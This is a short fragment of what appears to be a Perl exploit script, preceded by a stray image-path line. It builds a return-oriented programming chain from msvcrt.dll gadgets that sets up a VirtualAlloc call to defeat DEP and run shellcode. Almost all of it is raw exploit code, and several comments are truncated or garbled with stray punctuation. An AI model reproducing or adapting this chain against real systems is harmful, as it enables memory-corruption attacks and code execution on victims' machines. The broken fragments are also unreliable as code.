 $buffer .= pack('V',0x77c534a5); # POP EBP # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c534a5); # skip 4 bytes [msvcrt.dll]
$buffer .= pack('V',0x77c46ea3); # POP EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0xffffffff); #
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c127e1); # INC EBX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c3b860); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe1467); # put delta into eax (-> put 0x
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);
$buffer .= pack('V',0x77c58fbc); # XCHG EAX);EDX # RETN [msvcrt.d
$buffer .= pack('V',0x77c34fcd); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x2cfe04a7); # put delta into eax (-> put 0x
$buffer .= pack('V',0x77c4eb80); # ADD EAX);75C13B66 # ADD EAX);
$buffer .= pack('V',0x77c14001); # XCHG EAX);ECX # RETN [msvcrt.d
$buffer .= pack('V',0x77c47ae8); # POP EDI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c47a42); # RETN (ROP NOP) [msvcrt.dll]
$buffer .= pack('V',0x77c2b104); # POP ESI # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c2aacc); # JMP [EAX] [msvcrt.dll]
$buffer .= pack('V',0x77c5289b); # POP EAX # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c1110c); # ptr to &VirtualAlloc() [IAT ms
$buffer .= pack('V',0x77c12df9); # PUSHAD # RETN [msvcrt.dll]
$buffer .= pack('V',0x77c35524); # ptr to 'push esp # ret ' [msv